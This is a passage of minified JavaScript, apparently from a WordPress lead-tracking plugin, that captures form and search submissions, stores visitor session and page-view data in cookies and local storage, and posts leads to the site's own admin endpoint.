a=o.id||!1,r=o.name||!1,s=this.getInputLabel(o);if(s&&this.ignoreFieldByLabel(s[0].innerText))return o.dataset.ignoreFormField=!0,!1;for(i=0;i<l.length;i++){var u=!1,d=l[i],c=t.trim(d),m=c.replace(/ /g,"_");r&&r.toLowerCase().indexOf(c)>-1?(u=!0,e.deBugger("forms","Found matching name attribute for -> "+c)):a&&a.toLowerCase().indexOf(c)>-1?(u=!0,e.deBugger("forms","Found matching ID attribute for ->"+c)):s?s[0].innerText.toLowerCase().indexOf(c)>-1&&(u=!0,e.deBugger("forms","Found matching sibling label for -> "+c)):n.push(c),u&&(this.addDataAttr(o,m),this.removeArrayItem(l,c),i--)}return inbound_data},formListener:function(t){t.preventDefault(),e.Forms.saveFormData(t.target),document.body.style.cursor="wait"},searchFormListener:function(t){t.preventDefault(),e.Forms.saveSearchData(t.target)},attachFormSubmitEvent:function(e){t.addListener(e,"submit",this.formListener);document.querySelector(".inbound-email")},attachSearchFormSubmitEvent:function(e){t.addListener(e,"submit",this.searchFormListener)},ignoreFieldByLabel:function(t){var n=!1;return!!t&&(-1==t.toLowerCase().indexOf("credit card")&&-1==t.toLowerCase().indexOf("card number")||(n=!0),-1==t.toLowerCase().indexOf("expiration")&&-1==t.toLowerCase().indexOf("expiry")||(n=!0),"month"!=t.toLowerCase()&&"mm"!=t.toLowerCase()&&"yy"!=t.toLowerCase()&&"yyyy"!=t.toLowerCase()&&"year"!=t.toLowerCase()||(n=!0),-1==t.toLowerCase().indexOf("cvv")&&-1==t.toLowerCase().indexOf("cvc")&&-1==t.toLowerCase().indexOf("secure code")&&-1==t.toLowerCase().indexOf("security code")||(n=!0),n&&e.deBugger("forms","ignore "+t),n)},ignoreFieldByValue:function(e){var t=!1;if(!e)return!1;if("visa"!=e.toLowerCase()&&"mastercard"!=e.toLowerCase()&&"american express"!=e.toLowerCase()&&"amex"!=e.toLowerCase()&&"discover"!=e.toLowerCase()||(t=!0),new RegExp("/^[0-9]+$/").test(e)){var n=e.replace(" ","");this.isInt(n)&&n.length>=16&&(t=!0)}return t},isInt:function(e){return"number"==typeof e&&isFinite(e)&&e%1==0},releaseFormSubmit:function(e){document.body.style.cursor="default",t.removeClass("wpl-track-me",e),t.removeListener(e,"submit",this.formListener);var n=e.getAttribute("class");if(""!==n&&null!==n&&-1!=n.toLowerCase().indexOf("wpcf7-form"))return setTimeout(function(){document.body.style.cursor="default"},300),!0;e.submit(),setTimeout(function(){for(var t=0;t<e.elements.length;t++)formInput=e.elements[t],type=formInput.type||!1,"submit"===type&&"submit"===formInput.name&&e.elements[t].click()},2e3)},saveFormData:function(n){for(var i=i||{},r=0;r<n.elements.length;r++)if(formInput=n.elements[r],multiple=!1,formInput.name){if(formInput.dataset.ignoreFormField){e.deBugger("forms","ignore "+formInput.name);continue}switch(inputName=formInput.name.replace(/\[([^\[]*)\]/g,"%5B%5D$1"),i[inputName]||(i[inputName]={}),formInput.type&&(i[inputName].type=formInput.type),i[inputName].name||(i[inputName].name=formInput.name),formInput.dataset.mapFormField&&(i[inputName].map=formInput.dataset.mapFormField),formInput.nodeName){case"INPUT":if(!1===(l=this.getInputValue(formInput)))continue;break;case"TEXTAREA":l=formInput.value;break;case"SELECT":if(formInput.multiple){values=[],multiple=!0;for(var s=0;s<formInput.length;s++)formInput[s].selected&&values.push(encodeURIComponent(formInput[s].value))}else l=formInput.value}if(e.deBugger("forms","Input Value = "+l),l){i[inputName].value||(i[inputName].value=[]),i[inputName].value.push(multiple?values.join(","):encodeURIComponent(l));var l=multiple?values.join(","):encodeURIComponent(l)}}e.deBugger("forms",i);for(var u in i){var d=i[u].value,c=i[u].map;if(void 0!==d&&null!=d&&""!=d&&o.push(u+"="+i[u].value.join(",")),void 0!==c&&null!=c&&i[u].value&&(a.push(c+"="+i[u].value.join(",")),"email"===u))var m=i[u].value.join(",")}var f=o.join("&");e.deBugger("forms","Stringified Raw Form PARAMS: "+f);var g=a.join("&");e.deBugger("forms","Stringified Mapped PARAMS"+g),(m=t.getParameterVal("email",g)||t.readCookie("wp_lead_email"))||(m=t.getParameterVal("wpleads_email_address",g));var p=t.getParameterVal("name",g),h=t.getParameterVal("first_name",g),v=t.getParameterVal("last_name",g);if(!v&&h&&(_=decodeURI(h).split(" ")).length>0&&(h=_[0],v=_[1]),p&&!v&&!h){var _=decodeURI(p).split(" ");_.length>0&&(h=_[0],v=_[1])}p=h&&v?h+" "+v:p,h||(h=""),v||(v=""),e.deBugger("forms","fName = "+h),e.deBugger("forms","lName = "+v),e.deBugger("forms","fullName = "+p);var b=e.totalStorage("page_views")||{},y=e.totalStorage("inbound_url_params")||{},w=n.querySelectorAll('input[value][type="hidden"][name="inbound_furl"]:not([value=""])'),k=!1;if(0==w.length||"IA=="==w[0].value)k=!0;var S=n.querySelectorAll('input[value][type="hidden"][name="inbound_form_id"]');S=S.length>0?S[0].value:0;if("undefined"!=typeof landing_path_info)I=landing_path_info.variation;else if("undefined"!=typeof cta_path_info)I=cta_path_info.variation;else var I=inbound_settings.variation_id;var C=inbound_settings.post_type||"page",L=inbound_settings.post_id||0;search_data={},formData={action:"inbound_lead_store",email:m,full_name:p,first_name:h,last_name:v,raw_params:f,mapped_params:g,url_params:JSON.stringify(y),search_data:"test",page_views:JSON.stringify(b),post_type:C,page_id:L,variation:I,source:t.readCookie("inbound_referral_site"),inbound_submitted:k,inbound_form_id:S,inbound_nonce:inbound_settings.ajax_nonce,event:n},callback=function(o){e.deBugger("forms","Lead Created with ID: "+o),o=parseInt(o,10),formData.leadID=o,o&&(t.createCookie("wp_lead_id",o),e.totalStorage.deleteItem("page_views"),e.totalStorage.deleteItem("tracking_events")),e.trigger("form_after_submission",formData),e.Forms.releaseFormSubmit(n)},e.trigger("form_before_submission",formData),t.ajaxPost(inbound_settings.admin_url,formData,callback)},saveSearchData:function(n){for(var o=o||{},a=0;a<n.elements.length;a++)if(formInput=n.elements[a],multiple=!1,formInput.name){if(formInput.dataset.ignoreFormField){e.deBugger("searches","ignore "+formInput.name);continue}switch(c=formInput.name.replace(/\[([^\[]*)\]/g,"%5B%5D$1"),o[c]||(o[c]={}),formInput.type&&(o[c].type=formInput.type),o[c].name||(o[c].name=formInput.name),formInput.dataset.mapFormField&&(o[c].map=formInput.dataset.mapFormField),formInput.nodeName){case"INPUT":if(!1===(r=this.getInputValue(formInput)))continue;break;case"TEXTAREA":r=formInput.value;break;case"SELECT":if(formInput.multiple){values=[],multiple=!0;for(var i=0;i<formInput.length;i++)formInput[i].selected&&values.push(encodeURIComponent(formInput[i].value))}else r=formInput.value}if(e.deBugger("searches","Input Value = "+r),r){o[c].value||(o[c].value=[]),o[c].value.push(multiple?values.join(","):encodeURIComponent(r));var r=multiple?values.join(","):encodeURIComponent(r)}}e.deBugger("searches",o);var s=[];for(var l in o){var u=o[l].value,d=o[l].type,c=o[l].name;void 0!==u&&null!=u&&""!=u&&("search"==d?s.push("search_text|value|"+o[l].value):"s"==c&&s.push("search_text|value|"+o[l].value))}s[0]||e.Forms.releaseFormSubmit(n);var m=s.join("|field|");if(e.deBugger("searches","Stringified Search Form PARAMS: "+m),"undefined"!=typeof landing_path_info)f=landing_path_info.variation;else if("undefined"!=typeof cta_path_info)f=cta_path_info.variation;else var f=inbound_settings.variation_id;var g=inbound_settings.post_type||"page",p=inbound_settings.post_id||0,h=t.readCookie("wp_lead_uid");inbound_settings.wp_lead_data.lead_email?email=inbound_settings.wp_lead_data.lead_email:t.readCookie("inbound_wpleads_email_address")?email=t.readCookie("inbound_wpleads_email_address"):email="",searchData={email:email,search_data:m,user_UID:h,post_type:g,page_id:p,variation:f,source:t.readCookie("inbound_referral_site"),ip_address:inbound_settings.ip_address,timestamp:Math.floor((new Date).getTime()/1e3)},e.trigger("search_before_caching",searchData),inbound_settings.wp_lead_data.lead_id?(searchData.lead_id=inbound_settings.wp_lead_data.lead_id,t.cacheSearchData(searchData,n)):t.cacheSearchData(searchData,n)},rememberInputValues:function(n){n.name&&n.name;var o=n.type?n.type:"text";if("submit"===o||"hidden"===o||"file"===o||"password"===o||n.dataset.ignoreFormField)return!1;t.addListener(n,"change",function(n){if(n.target.name){if("checkbox"!==o)var a=n.target.value;else for(var i=[],r=document.querySelectorAll('input[name="'+n.target.name+'"]'),s=0;s<r.length;s++)r[s].checked&&i.push(r[s].value),a=i.join(",");inputData={name:n.target.name,node:n.target.nodeName.toLowerCase(),type:o,value:a,mapping:n.target.dataset.mapFormField},e.trigger("form_input_change",inputData),t.createCookie("inbound_"+n.target.name,encodeURIComponent(a))}})},fillInputValues:function(e){var n=e.name?"inbound_"+e.name:"",o=e.type?e.type:"text";if("submit"===o||"hidden"===o||"file"===o||"password"===o)return!1;if(t.readCookie(n)&&"comment"!=n)if(value=decodeURIComponent(t.readCookie(n)),"checkbox"===o||"radio"===o)for(var a=value.split(","),i=0;i<a.length;i++)e.value.indexOf(a[i])>-1&&(e.checked=!0);else"undefined"!==value&&(e.value=value)},getInputLabel:function(e){var t;return(t=this.siblingsIsLabel(e))?t:!!(t=this.CheckParentForLabel(e))&&t},getInputValue:function(e){var t=!1;switch(e.type){case"radio":case"checkbox":e.checked&&(t=e.value);break;case"text":case"hidden":default:t=e.value}return t},addDataAttr:function(e,t){for(var n=document.getElementsByName(e.name),o=n.length-1;o>=0;o--)e.dataset.mapFormField||(n[o].dataset.mapFormField=t)},removeArrayItem:function(e,t){if(e.indexOf)index=e.indexOf(t);else for(index=e.length-1;index>=0&&e[index]!==t;--index);index>=0&&e.splice(index,1)},siblingsIsLabel:function(e){for(var t=this.getSiblings(e),n=[],o=t.length-1;o>=0;o--)"label"===t[o].nodeName.toLowerCase()&&n.push(t[o]);return n.length>0&&n.length<2&&n},getChildren:function(e,t){for(var n=[];e;e=e.nextSibling)1==e.nodeType&&e!=t&&n.push(e);return n},getSiblings:function(e){return this.getChildren(e.parentNode.firstChild,e)},CheckParentForLabel:function(e){if("FORM"===e.nodeName)return null;do{var t=e.getElementsByTagName("label");if(t.length>0&&t.length<2)return e.getElementsByTagName("label")}while(e=e.parentNode);return null},mailCheck:function(){var e=document.querySelector(".inbound-email");e&&(t.addListener(e,"blur",this.mailCheck),u.run({email:document.querySelector(".inbound-email").value,suggested:function(n){var o=document.querySelector(".email_suggestion");o&&t.removeElement(o);var a=document.createElement("span");a.innerHTML="<span class=\"email_suggestion\">Did youu mean <b><i id='email_correction' style='cursor: pointer;' title=\"click to update\">"+n.full+"</b></i>?</span>",e.parentNode.insertBefore(a,e.nextSibling);var i=document.getElementById("email_correction");t.addListener(i,"click",function(){e.value=i.innerHTML,i.parentNode.parentNode.innerHTML="Fixed!"})},empty:function(){}}))}},void 0===u)var u={domainThreshold:1,topLevelThreshold:3,defaultDomains:["yahoo.com","google.com","hotmail.com","gmail.com","me.com","aol.com","mac.com","live.com","comcast.net","googlemail.com","msn.com","hotmail.co.uk","yahoo.co.uk","facebook.com","verizon.net","sbcglobal.net","att.net","gmx.com","mail.com","outlook.com","icloud.com"],defaultTopLevelDomains:["co.jp","co.uk","com","net","org","info","edu","gov","mil","ca","de"],run:function(e){e.domains=e.domains||u.defaultDomains,e.topLevelDomains=e.topLevelDomains||u.defaultTopLevelDomains,e.distanceFunction=e.distanceFunction||u.sift3Distance;var t=function(e){return e},n=e.suggested||t,o=e.empty||t,a=u.suggest(u.encodeEmail(e.email),e.domains,e.topLevelDomains,e.distanceFunction);return a?n(a):o()},suggest:function(e,t,n,o){e=e.toLowerCase();var a=this.splitEmail(e),i=this.findClosestDomain(a.domain,t,o,this.domainThreshold);if(i){if(i!=a.domain)return{address:a.address,domain:i,full:a.address+"@"+i}}else{var r=this.findClosestDomain(a.topLevelDomain,n,o,this.topLevelThreshold);if(a.domain&&r&&r!=a.topLevelDomain){var s=a.domain;return i=s.substring(0,s.lastIndexOf(a.topLevelDomain))+r,{address:a.address,domain:i,full:a.address+"@"+i}}}return!1},findClosestDomain:function(e,t,n,o){o=o||this.topLevelThreshold;var a,i=99,r=null;if(!e||!t)return!1;n||(n=this.sift3Distance);for(var s=0;s<t.length;s++){if(e===t[s])return e;(a=n(e,t[s]))<i&&(i=a,r=t[s])}return i<=o&&null!==r&&r},sift3Distance:function(e,t){if(null===e||0===e.length)return null===t||0===t.length?0:t.length;if(null===t||0===t.length)return e.length;for(var n=0,o=0,a=0,i=0;n+o<e.length&&n+a<t.length;){if(e.charAt(n+o)==t.charAt(n+a))i++;else{o=0,a=0;for(var r=0;r<5;r++){if(n+r<e.length&&e.charAt(n+r)==t.charAt(n)){o=r;break}if(n+r<t.length&&e.charAt(n)==t.charAt(n+r)){a=r;break}}}n++}return(e.length+t.length)/2-i},splitEmail:function(e){var t=e.trim().split("@");if(t.length<2)return!1;for(i=0;i<t.length;i++)if(""===t[i])return!1;var n=t.pop(),o=n.split("."),a="";if(0===o.length)return!1;if(1==o.length)a=o[0];else{for(var i=1;i<o.length;i++)a+=o[i]+".";o.length>=2&&(a=a.substring(0,a.length-1))}return{topLevelDomain:a,domain:n,address:t.join("@")}},encodeEmail:function(e){var t=encodeURI(e);return t=t.replace("%20"," ").replace("%25","%").replace("%5E","^").replace("%60","`").replace("%7B","{").replace("%7C","|").replace("%7D","}")}};return e}(_inbound||{}),_inboundEvents=function(e){function t(t,o,a){var o=o||{};(a=a||{}).bubbles=a.bubbles||!0,a.cancelable=a.cancelable||!0,o=e.apply_filters("filter_"+t,o);!window.ActiveXObject&&window;if("function"==typeof CustomEvent)var i=new CustomEvent(t,{detail:o,bubbles:a.bubbles,cancelable:a.cancelable});else(i=document.createEvent("Event")).initEvent(t,!0,!0);window.dispatchEvent(i),e.do_action(t,o),n(t,o)}function n(e,t){if(window.jQuery){var t=t||{};jQuery(document).trigger(e,t)}}e.trigger=function(t,n){e.Events[t](n)};return e.Events={analytics_ready:function(){t("analytics_ready",{data:"xyxy"},{opt1:!0})},url_parameters:function(e){t("url_parameters",e)},session_start:function(){console.log(""),t("session_start")},session_end:function(e){t("session_end",e),console.log("Session End")},session_active:function(){t("session_active")},session_idle:function(e){t("session_idle",e)},session_resume:function(){t("session_resume")},session_heartbeat:function(e){t("session_heartbeat",{clock:e,leadData:InboundLeadData})},page_visit:function(e){t("page_view",e)},page_first_visit:function(n){t("page_first_visit"),e.deBugger("pages","First Ever Page View of this Page")},page_revisit:function(n){t("page_revisit",n);e.deBugger("pages",status,function(){console.log("pageData",n),console.log("Page Revisit viewed "+n+" times")})},tab_hidden:function(n){e.deBugger("pages","Tab Hidden"),t("tab_hidden")},tab_visible:function(n){e.deBugger("pages","Tab Visible"),t("tab_visible")},tab_mouseout:function(n){e.deBugger("pages","Tab Mouseout"),t("tab_mouseout")},form_input_change:function(n){e.deBugger("forms","inputData change. Data=",function(){console.log(n)}),t("form_input_change",n)},form_before_submission:function(e){t("form_before_submission",e)},form_after_submission:function(e){t("form_after_submission",e)},search_before_caching:function(e){t("search_before_caching",e)},analyticsError:function(e,t,n){var o=new CustomEvent("inbound_analytics_error",{detail:{MLHttpRequest:e,textStatus:t,errorThrown:n}});window.dispatchEvent(o),console.log("Page Save Error")}},e}(_inbound||{});_inbound.add_action("form_before_submission",inboundFormNoRedirect,10),_inbound.add_action("form_after_submission",inboundFormNoRedirectContent,10);var InboundTotalStorage=function(e){var t,n;if("localStorage"in window)try{n=void 0===window.localStorage?void 0:window.localStorage,t=void 0!==n&&void 0!==window.JSON,window.localStorage.setItem("_inbound","1"),window.localStorage.removeItem("_inbound")}catch(e){t=!1}e.totalStorage=function(t,n,o){return e.totalStorage.impl.init(t,n)},e.totalStorage.setItem=function(t,n){return e.totalStorage.impl.setItem(t,n)},e.totalStorage.getItem=function(t){return e.totalStorage.impl.getItem(t)},e.totalStorage.getAll=function(){return e.totalStorage.impl.getAll()},e.totalStorage.deleteItem=function(t){return e.totalStorage.impl.deleteItem(t)},e.totalStorage.impl={init:function(e,t){return void 0!==t?this.setItem(e,t):this.getItem(e)},setItem:function(o,a){if(!t)try{return e.Utils.createCookie(o,a),a}catch(e){console.log("Local Storage not supported by this browser. Install the cookie plugin on your site to take advantage of the same functionality. You can get it at https://github.com/carhartl/jquery-cookie")}var i=JSON.stringify(a);return n.setItem(o,i),this.parseResult(i)},getItem:function(o){if(!t)try{return this.parseResult(e.Utils.readCookie(o))}catch(e){return null}var a=n.getItem(o);return this.parseResult(a)},deleteItem:function(o){if(!t)try{return e.Utils.eraseCookie(o,null),!0}catch(e){return!1}return n.removeItem(o),!0},getAll:function(){var o=[];if(t)for(var a in n)a.length&&o.push({key:a,value:this.parseResult(n.getItem(a))});else try{for(var i=document.cookie.split(";"),r=0;r<i.length;r++){var s=i[r].split("=")[0];o.push({key:s,value:this.parseResult(e.Utils.readCookie(s))})}}catch(e){return null}return o},parseResult:function(e){var t;try{void 0===(t=JSON.parse(e))&&(t=e),"true"==t&&(t=!0),"false"==t&&(t=!1),parseFloat(t)==t&&"object"!=typeof t&&(t=parseFloat(t))}catch(n){t=e}return t}}}(_inbound||{}),_inboundLeadsAPI=function(e){return e.LeadsAPI={init:function(){var t=e.Utils,n=(t.readCookie("wp_lead_uid"),t.readCookie("wp_lead_id"));t.readCookie("lead_data_expire")||(e.deBugger("leads","expired vistor. Run Processes"),n&&e.LeadsAPI.getAllLeadData())},setGlobalLeadData:function(e){InboundLeadData=e},getAllLeadData:function(t){var n=e.Utils.readCookie("wp_lead_id"),o=e.totalStorage("inbound_lead_data"),a=e.Utils.readCookie("lead_data_expire");data={action:"inbound_get_all_lead_data",wp_lead_id:n},success=function(t){var n=JSON.parse(t);e.LeadsAPI.setGlobalLeadData(n),e.totalStorage("inbound_lead_data",n);var o=new Date;o.setTime(o.getTime()+18e5);var a=e.Utils.addDays(o,3);e.Utils.createCookie("lead_data_expire",!0,a)},o?(e.LeadsAPI.setGlobalLeadData(o),e.deBugger("lead","Set Global Lead Data from Localstorage"),a||(e.Utils.ajaxPost(inbound_settings.admin_url,data,success),e.deBugger("lead","localized data old. Pull new from DB"))):e.Utils.ajaxPost(inbound_settings.admin_url,data,success)},getLeadLists:function(){var t={action:"wpl_check_lists",wp_lead_id:e.Utils.readCookie("wp_lead_id")};e.Utils.ajaxPost(inbound_settings.admin_url,t,function(t){e.Utils.createCookie("lead_session_list_check",!0,{path:"/",expires:1}),e.deBugger("lead","Lists checked")})}},e}(_inbound||{}),_inboundPageTracking=function(e){var t,n,o=!1,a=!1,i=!1,r=parseInt(e.Utils.readCookie("lead_session"),10)||0,s=0,l=(new Date,null),u=null,d=null,c=e.Utils,m=e.Utils.GetDate(),f="page_views",g=e.totalStorage(f)||{},p=inbound_settings.post_id||window.location.pathname;e.Settings.timeout;return e.PageTracking={init:function(o){var a=this.isRevisit(g);this.triggerPageView(a),o=o||{},t=parseInt(o.reportInterval,10)||10,n=parseInt(o.idleTimeout,10)||3,c.addListener(document,"keydown",c.throttle(e.PageTracking.pingSession,1e3)),c.addListener(document,"click",c.throttle(e.PageTracking.pingSession,1e3)),c.addListener(window,"mousemove",c.throttle(e.PageTracking.pingSession,1e3)),e.PageTracking.checkVisibility(),this.startSession()},setIdle:function(t){var n="Session IDLE. Activity Timeout due to "+(t=t||"No Movement");e.deBugger("pages",n),clearTimeout(e.PageTracking.idleTimer),e.PageTracking.stopClock(),e.trigger("session_idle")},checkVisibility:function(){var t,n;void 0!==document.hidden?(t="hidden",n="visibilitychange"):void 0!==document.mozHidden?(t="mozHidden",n="mozvisibilitychange"):void 0!==document.msHidden?(t="msHidden",n="msvisibilitychange"):void 0!==document.webkitHidden&&(t="webkitHidden",n="webkitvisibilitychange");var o=document[t];e.Utils.addListener(document,n,function(n){o!=document[t]&&(document[t]?(e.trigger("tab_hidden"),e.PageTracking.setIdle("browser tab switch")):(e.trigger("tab_visible"),e.PageTracking.pingSession()),o=document[t])})},clock:function(){var n="Total time spent on Page in this Session: "+((r+=1)/60).toFixed(2)+" min";if(e.deBugger("pages",n),r>0&&r%t==0){var o=new Date;o.setTime(o.getTime()+18e5),c.createCookie("lead_session",r,o),e.trigger("session_heartbeat",r)}},inactiveClock:function(){var t="Time until Session Timeout: "+((1800-(s+=1))/60).toFixed(2)+" min";e.deBugger("pages",t),s>1800&&(e.trigger("session_end",InboundLeadData),e.Utils.eraseCookie("lead_session"),s=0,clearTimeout(u))},stopClock:function(){a=!0,clearTimeout(l),clearTimeout(u),u=setInterval(e.PageTracking.inactiveClock,1e3)},restartClock:function(){a=!1,e.trigger("session_resume"),e.deBugger("pages","Activity resumed. Session Active"),clearTimeout(l),s=0,clearTimeout(u),l=setInterval(e.PageTracking.clock,1e3)},turnOff:function(){e.PageTracking.setIdle(),i=!0},turnOn:function(){i=!1},startSession:function(){new Date;if(o=!0,l=setInterval(e.PageTracking.clock,1e3),c.readCookie("lead_session"))e.trigger("session_active");else{e.trigger("session_start");var t=new Date;t.setTime(t.getTime()+18e5),e.Utils.createCookie("lead_session",1,t)}this.pingSession()},resetInactiveFunc:function(){s=0,clearTimeout(u)},pingSession:function(t){i||(o||e.PageTracking.startSession(),a&&e.PageTracking.restartClock(),clearTimeout(d),d=setTimeout(e.PageTracking.setIdle,1e3*n+100),void 0!==t&&"mousemove"===t.type&&e.PageTracking.mouseEvents(t))},mouseEvents:function(t){t.pageY<=5&&e.trigger("tab_mouseout")},getPageViews:function(){if(e.Utils.checkLocalStorage()){var t=localStorage.getItem(f),n=JSON.parse(t);return n}},isRevisit:function(e){var t=!1,n=(e=e||{})[p];return void 0!==n&&null!==n&&(t=!0),t},triggerPageView:function(t){var n={title:document.title,url:document.location.href,path:document.location.pathname,count:1};t?(g[p].push(m),n.count=g[p].length,e.trigger("page_revisit",n)):(g[p]=[],g[p].push(m),e.trigger("page_first_visit",n)),e.trigger("page_visit",n),e.totalStorage(f,g);document.onreadystatechange=function(){"loading"!==document.readyState&&e.PageTracking.storePageView()}},CheckTimeOut:function(){e.deBugger("pages",status)},storePageView:function(){"off"==inbound_settings.page_tracking&&"landing-page"!=inbound_settings.post_type||setTimeout(function(){var t=e.Utils.readCookie("wp_lead_id")?e.Utils.readCookie("wp_lead_id"):"",n=e.Utils.readCookie("wp_lead_uid")?e.Utils.readCookie("wp_lead_uid"):"",o=e.totalStorage("wp_cta_loaded"),a=e.totalStorage("wp_cta_impressions");stored=!0,e.totalStorage("wp_cta_impressions",{});var i={action:"inbound_track_lead",wp_lead_uid:n,wp_lead_id:t,page_id:inbound_settings.post_id,variation_id:inbound_settings.variation_id,post_type:inbound_settings.post_type,current_url:window.location.href,page_views:JSON.stringify(e.PageTracking.getPageViews()),cta_impressions:JSON.stringify(a),cta_history:JSON.stringify(o),json:"0"};e.Utils.ajaxPost(inbound_settings.admin_url,i,function(e){})},200)}},e}(_inbound||{});_inbound.init(),InboundLeadData=_inbound.totalStorage("inbound_lead_data")||null;